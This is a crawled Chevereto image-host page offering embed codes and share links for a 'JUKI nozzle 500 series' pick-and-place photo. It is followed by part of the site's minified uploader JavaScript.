                                        <input id="embed-code-3" type="text" class="text-input" value="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.th.jpg" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-3">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Medium URL</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-4" type="text" class="text-input" value="https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.md.jpg" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-4">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Full image</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-5" type="text" class="text-input" value="&lt;img src=&quot;https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg&quot; alt=&quot;JUKI-nozzle-500-series.jpg&quot; border=&quot;0&quot; /&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-5">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-6" type="text" class="text-input" value="[img]https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg[/img]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-6">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-7" type="text" class="text-input" value="![JUKI-nozzle-500-series.jpg](https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-7">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Full image (linked)</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-8" type="text" class="text-input" value="&lt;a href=&quot;https://ph.smthelp.com/image/RTIUq&quot;&gt;&lt;img src=&quot;https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg&quot; alt=&quot;JUKI-nozzle-500-series.jpg&quot; border=&quot;0&quot; /&gt;&lt;/a&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-8">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-9" type="text" class="text-input" value="[url=https://ph.smthelp.com/image/RTIUq][img]https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg[/img][/url]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-9">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-10" type="text" class="text-input" value="[![JUKI-nozzle-500-series.jpg](https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.jpg)](https://ph.smthelp.com/image/RTIUq)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-10">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Medium image (linked)</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-11" type="text" class="text-input" value="&lt;a href=&quot;https://ph.smthelp.com/image/RTIUq&quot;&gt;&lt;img src=&quot;https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.md.jpg&quot; alt=&quot;JUKI-nozzle-500-series.jpg&quot; border=&quot;0&quot; /&gt;&lt;/a&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-11">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-12" type="text" class="text-input" value="[url=https://ph.smthelp.com/image/RTIUq][img]https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.md.jpg[/img][/url]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-12">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-13" type="text" class="text-input" value="[![JUKI-nozzle-500-series.md.jpg](https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.md.jpg)](https://ph.smthelp.com/image/RTIUq)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-13">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Thumbnail image (linked)</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-14" type="text" class="text-input" value="&lt;a href=&quot;https://ph.smthelp.com/image/RTIUq&quot;&gt;&lt;img src=&quot;https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.th.jpg&quot; alt=&quot;JUKI-nozzle-500-series.jpg&quot; border=&quot;0&quot; /&gt;&lt;/a&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-14">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-15" type="text" class="text-input" value="[url=https://ph.smthelp.com/image/RTIUq][img]https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.th.jpg[/img][/url]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-15">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-16" type="text" class="text-input" value="[![JUKI-nozzle-500-series.th.jpg](https://ph.smthelp.com/images/2024/02/06/JUKI-nozzle-500-series.th.jpg)](https://ph.smthelp.com/image/RTIUq)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-16">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                    </div>

            </div>
        
        
    </div>

</div>


<div id="modal-share" class="hidden">
	<span class="modal-box-title">Share</span>
    <p class="highlight margin-bottom-20 font-size-small text-align-center soft-hidden" data-content="privacy-private"></p>
	<ul class="panel-share-networks">
		<li><a data-href="http://www.facebook.com/share.php?u=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-facebook" rel="tooltip" data-tiptip="top" title="Facebook"><span class="btn-icon icon-facebook"></span></a></li>
<li><a data-href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&text=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-twitter" rel="tooltip" data-tiptip="top" title="Twitter"><span class="btn-icon icon-twitter"></span></a></li>
<li class="hidden phone-show"><a data-href="whatsapp://send?text=JUKI%20nozzle%20500%20series - view on SMT THT machine design and manufacturing: https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-whatsapp" rel="tooltip" data-tiptip="top" title="WhatsApp"><span class="btn-icon icon-whatsapp"></span></a></li>
<li><a data-href="http://reddit.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-reddit" rel="tooltip" data-tiptip="top" title="reddit"><span class="btn-icon icon-reddit"></span></a></li>
<li><a data-href="http://vk.com/share.php?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-vk" rel="tooltip" data-tiptip="top" title="VK"><span class="btn-icon icon-vk"></span></a></li>
<li><a data-href="http://www.blogger.com/blog-this.g?n=JUKI%20nozzle%20500%20series&source=&b=%3Ca%20href%3D%22https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq%22%20title%3D%22JUKI%20nozzle%20500%20series%22%3E%3Cimg%20src%3D%22https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg%22%20%2F%3E%3C%2Fa%3E" class="popup-link btn-32 btn-social btn-blogger" rel="tooltip" data-tiptip="top" title="Blogger"><span class="btn-icon icon-blogger"></span></a></li>
<li><a data-href="http://www.tumblr.com/share/photo?source=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg&caption=JUKI%20nozzle%20500%20series&clickthru=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&title=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-tumblr" rel="tooltip" data-tiptip="top" title="Tumblr."><span class="btn-icon icon-tumblr"></span></a></li>
<li><a data-href="http://www.pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2024%2F02%2F06%2FJUKI-nozzle-500-series.jpg&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq&is_video=false&description=description&title=JUKI%20nozzle%20500%20series" class="popup-link btn-32 btn-social btn-pinterest" rel="tooltip" data-tiptip="top" title="Pinterest"><span class="btn-icon icon-pinterest"></span></a></li>
<li><a data-href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-stumbleupon" rel="tooltip" data-tiptip="top" title="StumbleUpon"><span class="btn-icon icon-stumbleupon"></span></a></li>
<li><a data-href="mailto:?subject=JUKI%20nozzle%20500%20series&body=https%3A%2F%2Fph.smthelp.com%2Fimage%2FRTIUq" class="popup-link btn-32 btn-social btn-mail" rel="tooltip" data-tiptip="top" title="Email"><span class="btn-icon icon-mail"></span></a></li>	</ul>
	<div class="c8 phablet-c1">
		<div class="input-label margin-bottom-0">
			<label for="modal-share-url">Link</label>
			<input type="text" name="modal-share-url" id="modal-share-url" class="text-input" value="https://ph.smthelp.com/image/RTIUq" data-focus="select-all">
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		if(typeof CHV == "undefined") {
			CHV = {obj: {}, fn: {}, str:{}};
		} else {
			if(typeof CHV.obj.embed_tpl == "undefined") {
				CHV.obj.embed_tpl = {};
			}
		}
		CHV.obj.embed_tpl = {"links":{"label":"Links","options":{"viewer-links":{"label":"Viewer links","template":"%URL_SHORT%","size":"viewer"},"direct-links":{"label":"Direct links","template":"%URL%","size":"full"}}},"html-codes":{"label":"HTML Codes","options":{"html-embed":{"label":"HTML image","template":"<img src=\"%URL%\" alt=\"%FILENAME%\" border=\"0\">","size":"full"},"html-embed-full":{"label":"HTML full linked","template":"<a href=\"%URL_SHORT%\"><img src=\"%URL%\" alt=\"%FILENAME%\" border=\"0\"><\/a>","size":"full"},"html-embed-medium":{"label":"HTML medium linked","template":"<a href=\"%URL_SHORT%\"><img src=\"%MEDIUM_URL%\" alt=\"%MEDIUM_FILENAME%\" border=\"0\"><\/a>","size":"medium"},"html-embed-thumbnail":{"label":"HTML thumbnail linked","template":"<a href=\"%URL_SHORT%\"><img src=\"%THUMB_URL%\" alt=\"%THUMB_FILENAME%\" border=\"0\"><\/a>","size":"thumb"}}},"bbcodes":{"label":"BBCodes","options":{"bbcode-embed":{"label":"BBCode full","template":"[img]%URL%[\/img]","size":"full"},"bbcode-embed-full":{"label":"BBCode full linked","template":"[url=%URL_SHORT%][img]%URL%[\/img][\/url]","size":"full"},"bbcode-embed-medium":{"label":"BBCode medium linked","template":"[url=%URL_SHORT%][img]%MEDIUM_URL%[\/img][\/url]","size":"medium"},"bbcode-embed-thumbnail":{"label":"BBCode thumbnail linked","template":"[url=%URL_SHORT%][img]%THUMB_URL%[\/img][\/url]","size":"thumb"}}},"markdown":{"label":"Markdown","options":{"markdown-embed":{"label":"Markdown full","template":"![%FILENAME%](%URL%)","size":"full"},"markdown-embed-full":{"label":"Markdown full linked","template":"[![%FILENAME%](%URL%)](%URL_SHORT%)","size":"full"},"markdown-embed-medium":{"label":"Markdown medium linked","template":"[![%MEDIUM_FILENAME%](%MEDIUM_URL%)](%URL_SHORT%)","size":"medium"},"markdown-embed-thumbnail":{"label":"Markdown thumbnail linked","template":"[![%THUMB_FILENAME%](%THUMB_URL%)](%URL_SHORT%)","size":"thumb"}}}};
	});
</script>
<div data-modal="form-embed-codes" class="hidden">
	<span class="modal-box-title">Embed codes</span>
	<div class="input-label margin-bottom-0 copy-hover-display">
		<div class="c7 margin-bottom-10">
			<select name="form-embed-toggle" id="form-embed-toggle" class="text-input" data-combo="form-embed-toggle-combo">
				<optgroup label="Links">
	<option value="viewer-links" data-size="viewer">Viewer links</option>
	<option value="direct-links" data-size="full">Direct links</option>
</optgroup><optgroup label="HTML Codes">
	<option value="html-embed" data-size="full">HTML image</option>
	<option value="html-embed-full" data-size="full">HTML full linked</option>
	<option value="html-embed-medium" data-size="medium">HTML medium linked</option>
	<option value="html-embed-thumbnail" data-size="thumb">HTML thumbnail linked</option>
</optgroup><optgroup label="BBCodes">
	<option value="bbcode-embed" data-size="full">BBCode full</option>
	<option value="bbcode-embed-full" data-size="full">BBCode full linked</option>
	<option value="bbcode-embed-medium" data-size="medium">BBCode medium linked</option>
	<option value="bbcode-embed-thumbnail" data-size="thumb">BBCode thumbnail linked</option>
</optgroup><optgroup label="Markdown">
	<option value="markdown-embed" data-size="full">Markdown full</option>
	<option value="markdown-embed-full" data-size="full">Markdown full linked</option>
	<option value="markdown-embed-medium" data-size="medium">Markdown medium linked</option>
	<option value="markdown-embed-thumbnail" data-size="thumb">Markdown thumbnail linked</option>
</optgroup>			</select>
		</div>
		<div id="form-embed-toggle-combo">
			<div data-combo-value="viewer-links" class="switch-combo">
							<textarea id="modal-embed-code-0" class="r3 resize-vertical" name="viewer-links" data-size="viewer" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-0">copy</button>
						</div>
<div data-combo-value="direct-links" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-1" class="r3 resize-vertical" name="direct-links" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-1">copy</button>
						</div>
<div data-combo-value="html-embed" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-2" class="r3 resize-vertical" name="html-embed" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-2">copy</button>
						</div>
<div data-combo-value="html-embed-full" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-3" class="r3 resize-vertical" name="html-embed-full" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-3">copy</button>
						</div>
<div data-combo-value="html-embed-medium" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-4" class="r3 resize-vertical" name="html-embed-medium" data-size="medium" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-4">copy</button>
						</div>
<div data-combo-value="html-embed-thumbnail" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-5" class="r3 resize-vertical" name="html-embed-thumbnail" data-size="thumb" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-5">copy</button>
						</div>
<div data-combo-value="bbcode-embed" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-6" class="r3 resize-vertical" name="bbcode-embed" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-6">copy</button>
						</div>
<div data-combo-value="bbcode-embed-full" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-7" class="r3 resize-vertical" name="bbcode-embed-full" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-7">copy</button>
						</div>
<div data-combo-value="bbcode-embed-medium" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-8" class="r3 resize-vertical" name="bbcode-embed-medium" data-size="medium" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-8">copy</button>
						</div>
<div data-combo-value="bbcode-embed-thumbnail" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-9" class="r3 resize-vertical" name="bbcode-embed-thumbnail" data-size="thumb" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-9">copy</button>
						</div>
<div data-combo-value="markdown-embed" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-10" class="r3 resize-vertical" name="markdown-embed" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-10">copy</button>
						</div>
<div data-combo-value="markdown-embed-full" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-11" class="r3 resize-vertical" name="markdown-embed-full" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-11">copy</button>
						</div>
<div data-combo-value="markdown-embed-medium" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-12" class="r3 resize-vertical" name="markdown-embed-medium" data-size="medium" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-12">copy</button>
						</div>
<div data-combo-value="markdown-embed-thumbnail" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-13" class="r3 resize-vertical" name="markdown-embed-thumbnail" data-size="thumb" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-13">copy</button>
						</div>
		</div>
	</div>
</div>


<script defer data-cfasync="false" src="https://ph.smthelp.com/lib/Peafowl/js/scripts.min.js?861d527b8d01e8fe1552e0cc56e05073" id="jquery-js" onload="jQueryLoaded(this, event)"></script>
<script defer data-cfasync="false" src="https://ph.smthelp.com/lib/Peafowl/peafowl.min.js?861d527b8d01e8fe1552e0cc56e05073" id="peafowl-js"></script>
<script defer data-cfasync="false" src="https://ph.smthelp.com/app/lib/chevereto.min.js?861d527b8d01e8fe1552e0cc56e05073" id="chevereto-js"></script>
<script data-cfasync="false">var CHEVERETO = {"id":"free","edition":"Chevereto Free","version":"1.6.2","source":{"label":"rodber\/chevereto-free","url":"https:\/\/github.com\/rodber\/chevereto-free"},"api":{"download":"https:\/\/chevereto.com\/api\/download","get":{"info":"https:\/\/chevereto.com\/api\/get\/info\/free"}}}</script>

	<script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "WebSite",
			"url": "https://ph.smthelp.com",
			"potentialAction": {
				"@type": "SearchAction",
				"target": "https://ph.smthelp.com/search/images/?q={q}",
				"query-input": "required name=q"
			}
		}
	</script>

<script data-cfasync="false">
	document.getElementById("chevereto-js").addEventListener("load", function() {
		PF.obj.devices = window.devices;
		PF.fn.window_to_device = window.window_to_device;
		PF.obj.config.base_url = "https://ph.smthelp.com";
		PF.obj.config.json_api = "https://ph.smthelp.com/json";
				PF.obj.config.listing.items_per_page = "24";
		PF.obj.config.listing.device_to_columns = {"phone":"1","phablet":"3","tablet":"4","laptop":"5","desktop":"6","largescreen":"6"};
		PF.obj.config.auth_token = "531f3209d8e5f1947116b8a690909e7ada8bf509";

		PF.obj.l10n = [];

		if (typeof CHV == "undefined") {
			CHV = {
				obj: {},
				fn: {},
				str: {}
			};
		}

		CHV.obj.vars = {
			urls: {
				home: PF.obj.config.base_url,
				search: "https://ph.smthelp.com/search",
				login: "https://ph.smthelp.com/login",
			}
		};

		PF.obj.vars = $.extend({}, CHV.obj.vars);

		CHV.obj.config = {
			image: {
				max_filesize: "24 MB",
				right_click: true,
				load_max_filesize: "20 MB",
				max_width: "0",
				max_height: "0",
			},
			upload: {
				redirect_single_upload: true,
				threads: "2",
                image_types: ["jpg","png","bmp","gif","webp","jpeg"],
                moderation: 0,  
			},
			user: {
				avatar_max_filesize: "1 MB",
				background_max_filesize: "2 MB",
			},
			recaptcha: {
				enabled: false,
				sitekey: "",
			},
			listing: {
				viewer: true,
			}
		};

				CHV.obj.page_info = {"doctitle":"JUKI nozzle 500 series - SMT THT machine design and manufacturing","pre_doctitle":"JUKI nozzle 500 series","pos_doctitle":" - SMT THT machine design and manufacturing"};

		
					CHV.obj.resource = {
				id: "RTIUq",
				type: "image",
				url: "https://ph.smthelp.com/image/juki-nozzle-500-series.RTIUq",
				parent_url: "https://ph.smthelp.com/album/juki-nozzle-pick-and-place-machine.W1A"
			};

							CHV.obj.resource.user = {
					name: "Admin",
					username: "admin",
					id: "JAo",
					url: "https://ph.smthelp.com/admin",
					url_albums: "https://ph.smthelp.com/admin/albums"
				};
			});
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ph.smthelp.com/app/lib/chevereto.min.js?861d527b8d01e8fe1552e0cc56e05073
body_size: 37379
content:
$(function(){$(window).on("resize",function(){CHV.fn.uploader.boxSizer();if(typeof user_background_full_fix=="function"){user_background_full_fix();}
CHV.fn.bindSelectableItems();CHV.fn.listingViewer.placeholderSizing();});if(window.opener){$(window).on("load",function(e){window.opener.postMessage({id:window.name,requestAction:"postSettings",},"*");});$(window).on("message",function(e){var data=e.originalEvent.data;if(typeof data.id==typeof undefined||typeof data.settings==typeof undefined){return;}
if(window.name!==data.id){return;}
CHV.obj.opener.uploadPlugin[data.id]=data.settings;});}
if($("#home-cover, #maintenance-wrapper, #login").exists()){var landing_src=$("#maintenance-wrapper").exists()?$("#maintenance-wrapper").css("background-image").slice(4,-1).replace(/^\"|\"$/g,""):$(".home-cover-img","#home-cover-slideshow").first().attr("data-src");function showHomeCover(){$("body").addClass("load");if(!$("#maintenance-wrapper").exists()){$(".home-cover-img","#home-cover-slideshow").first().css("background-image","url("+landing_src+")").addClass("animate-in--alt").removeAttr("data-src");}
setTimeout(function(){setTimeout(function(){$("body").addClass("loaded");},400*3);setTimeout(function(){showHomeSlideshow();},7000);},400*1.5);}
var showHomeSlideshowInterval=function(){setTimeout(function(){showHomeSlideshow();},8000);};function showHomeSlideshow(){var $image=$(".home-cover-img[data-src]","#home-cover-slideshow").first();var $images=$(".home-cover-img","#home-cover-slideshow");if($image.length==0){if($images.length==1)return;$images.first().removeClass("animate-in");$("#home-cover-slideshow").append($images.first());setTimeout(function(){$(".home-cover-img:last","#home-cover-slideshow").addClass("animate-in");},20);setTimeout(function(){$(".home-cover-img:not(:last)","#home-cover-slideshow").removeClass("animate-in");},4000);showHomeSlideshowInterval();}else{var src=$image.attr("data-src");$("<img/>").attr("src",src).on("load error",function(){$(this).remove();$image.css("background-image","url("+src+")").addClass("animate-in").removeAttr("data-src");setTimeout(function(){$(".home-cover-img:not(:last)","#home-cover-slideshow").removeClass("animate-end animate-in--alt");},2000);showHomeSlideshowInterval();});}}
if(landing_src){$("<img/>").attr("src",landing_src).on("load error",function(){$(this).remove();showHomeCover();});}else{showHomeCover();}}
var anywhere_upload=CHV.fn.uploader.selectors.root,anywhere_upload_queue=CHV.fn.uploader.selectors.queue,$anywhere_upload=$(anywhere_upload),$anywhere_upload_queue=$(anywhere_upload_queue);$(document).on("click","[data-action=top-bar-upload]",function(e){if($("body").is("#upload")||$(this).data("link")==1)return;CHV.fn.uploader.toggle();});var ThemeTone={tones:{light:{html:"tone-light top-bar-white",top:"white",},dark:{html:"tone-dark top-bar-black",top:"black",},},isDark:function(){return $("html").hasClass("tone-dark");},toggle:function(){var toTone=this.isDark()?"light":"dark";$("html").removeClass(this.tones.light.html+" "+this.tones.dark.html).addClass(this.tones[toTone].html);if(!$("body#index").exists()){$("#top-bar").removeClass(this.tones.light.top+" "+this.tones.dark.top).addClass(this.tones[toTone].top);}},save:function(){$.ajax({type:"POST",data:{action:"toggleTone",},cache:false,});ThemeTone.aux=ThemeTone.isDark();},timeout:{},aux:{},};ThemeTone.aux=ThemeTone.isDark();$(document).on("click","[data-action=top-bar-tone]",function(e){if(e.isPropagationStopped()){return;}
if($("[data-action=top-bar-menu-full]").is(":visible")){PF.fn.topMenu.hide();}
clearTimeout(ThemeTone.timeout);ThemeTone.toggle();ThemeTone.timeout=setTimeout(function(){if(ThemeTone.aux!==ThemeTone.isDark()){ThemeTone.save();}},750);});$("[data-action=close-upload]",$anywhere_upload).click(function(){if($anywhere_upload.is(":animated")){return;}
$("[data-action=top-bar-upload]","#top-bar").click();});$("[data-action=reset-upload]",$anywhere_upload).click(function(){if(CHV.fn.uploader.isUploading){$("[data-action=cancel-upload-remaining], [data-action=cancel-upload]",$anywhere_upload).trigger("click");}
CHV.fn.uploader.reset();});$("[data-action=cancel-upload-remaining], [data-action=cancel-upload]",$anywhere_upload).click(function(){CHV.fn.uploader.isUploading=false;$("[data-action=cancel]",$anywhere_upload_queue).click();if(Object.size(CHV.fn.uploader.results.success)>0){CHV.fn.uploader.displayResults();return;}else{CHV.fn.uploader.reset();}});$(document).on("click","[data-action=upload-privacy]:not(disabled)",function(e){if(e.isDefaultPrevented())return;current_privacy=$(this).data("privacy");target_privacy=current_privacy=="public"?"private":"public";this_lock=$(".icon",this).data("lock");this_unlock=$(".icon",this).data("unlock");$(".icon",this).removeClass(this_lock+" "+this_unlock).addClass(current_privacy=="public"?this_lock:this_unlock);$(this).data("privacy",target_privacy);$("[data-action=upload-privacy-copy]").html($("[data-action=upload-privacy]").html());$upload_button=$("[data-action=upload]",$anywhere_upload);$upload_button.text($upload_button.data(target_privacy));$(this).tipTip("hide");});$(CHV.fn.uploader.selectors.file+", "+CHV.fn.uploader.selectors.camera).on("change",function(e){if(!$(CHV.fn.uploader.selectors.root).data("shown")){CHV.fn.uploader.toggle({callback:function(e){CHV.fn.uploader.add(e);},},e);}else{CHV.fn.uploader.add(e);}}).on("click",function(e){if($(this).data("login-needed")&&!PF.fn.is_user_logged()){return;}});function isFileTransfer(e){var e=e.originalEvent,isFileTransfer=false;if(e.dataTransfer.types){for(var i=0;i<e.dataTransfer.types.length;i++){if(e.dataTransfer.types[i]=="Files"){isFileTransfer=true;break;}}}
return isFileTransfer;}
if($(CHV.fn.uploader.selectors.root).exists()){$("body").on({dragenter:function(e){e.preventDefault();if(!isFileTransfer(e)){return false;}
if(!$(CHV.fn.uploader.selectors.dropzone).exists()){$("body").append($('<div id="'+
CHV.fn.uploader.selectors.dropzone.replace("#","")+'"/>').css({width:"100%",height:"100%",position:"fixed",zIndex:1000,left:0,top:0,}));}},});$(document).on({dragover:function(e){e.preventDefault();if(!isFileTransfer(e)){return false;}
if(!$(CHV.fn.uploader.selectors.root).data("shown")){CHV.fn.uploader.toggle({reset:false,});}},dragleave:function(e){$(CHV.fn.uploader.selectors.dropzone).remove();if($.isEmptyObject(CHV.fn.uploader.files)){CHV.fn.uploader.toggle();}},drop:function(e){e.preventDefault();CHV.fn.uploader.add(e);$(CHV.fn.uploader.selectors.dropzone).remove();},},CHV.fn.uploader.selectors.dropzone);}
$(document).on("keyup change","[data-action=resize-combo-input]",function(e){var $parent=$(this).closest("[data-action=resize-combo-input]");var $input_width=$("[name=form-width]",$parent);var $input_height=$("[name=form-height]",$parent);var ratio=$input_width.data("initial")/ $input_height.data("initial");var image={width:Math.round($input_width.prop("value")/ ratio),height:Math.round($input_height.prop("value")*ratio),};if($(e.target).is($input_width)){$input_height.prop("value",Math.round(image.width));}else{$input_width.prop("value",Math.round(image.height));}});$(document).on("click",anywhere_upload_queue+" [data-action=edit]",function(){var $item=$(this).closest("li"),$queue=$item.closest("ul"),id=$item.data("id"),file=CHV.fn.uploader.files[id];var modal=PF.obj.modal.selectors.root;var queueObject=$.extend({},file.formValues||file.parsedMeta);var injectKeys=["album_id","category_id","nsfw"];for(var i=0;i<injectKeys.length;i++){var key=injectKeys[i];if(typeof queueObject[key]==typeof undefined){var $object=$("[name=upload-"+key.replace("_","-")+"]",CHV.fn.uploader.selectors.root);var value=$object.prop($object.is(":checkbox")?"checked":"value");queueObject[key]=$object.is(":checkbox")?value?"1":null:value;}}
PF.fn.modal.call({type:"html",template:$("#anywhere-upload-edit-item").html(),callback:function(){var imageMaxCfg={width:CHV.obj.config.image.max_width!=0?CHV.obj.config.image.max_width:queueObject.width,height:CHV.obj.config.image.max_height!=0?CHV.obj.config.image.max_height:queueObject.height,};var imageMax=$.extend({},imageMaxCfg);var ratio=queueObject.width / queueObject.height;imageMax.width=Math.round(imageMaxCfg.height*ratio);imageMax.height=Math.round(imageMaxCfg.width / ratio);if(imageMax.height>imageMaxCfg.height){imageMax.height=imageMaxCfg.height;imageMax.width=Math.round(imageMax.height*ratio);}
if(imageMax.width>imageMaxCfg.width){imageMax.width=imageMaxCfg.width;imageMax.height=Math.round(imageMax.width / ratio);}
